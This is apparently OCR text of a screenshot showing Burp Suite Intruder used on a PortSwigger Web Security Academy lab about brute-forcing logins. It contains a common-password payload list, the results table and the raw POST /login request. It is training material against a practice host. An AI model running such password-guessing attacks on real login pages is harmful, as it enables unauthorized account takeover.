 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 16:57
Lab: Username enumerat Authentication lab passw Username enumeration v
portswigger.net/web-security/authentication/auth-lab-passwords
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Attack Save 3. Intruder attack of https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net
3. Intruder attack of https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
73 aaaaaa 302 224 189
0 200 215 3250
1 123456 200 217 3250
2 password 200 260 3250
3 12345678 200 259 3250
4 qwerty 200 258 3250
5 123456789 200 216 3250
6 12345 200 257 3250
7 1234 200 216 3250
8 111111 200 258 3250
9 1234567 200 260 3250
10 dragon 200 216 3250
11 123123 200 215 3250
12 baseball 200 254 3250
13 abc123 200 256 3250
14 football 200 255 3250
15 monkey 200 263 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8d00f80475b051806fa43100fb000c.web-security-academy.net
3 Cookie: session=T9VKleJ4BuHj83MRZgTr6HozInJOyMnL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net
11 Referer: https://0a8d00f80475b051806fa43100fb000c.web-security-academy.net/login
Search
0 highlights
Finished
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 2 3
Sniper attack
Start attack
Target fb000c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host:
0a8d00f80475b051806fa43100fb000c.web-security-academy.net
3 Cookie: session=T9VKleJ4BuHj83MRZgTr6HozInJOyMnL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin:
https://0a8d00f80475b051806fa43100fb000c.web-security-academy
.net
11 Referer:
https://0a8d00f80475b051806fa43100fb000c.web-security-academy
.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=anaheim&password=aaaaaa
Search
0 highlights 0 payload positions Length: 784
Payloads
Payload position: No payload positions configured
Payload type: Simple list
Payload count: 100
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
Payloads
Resource pool
Settings
Event log All issues Memory: 119.7MB of 477.6MB Disabled
Right Ctrl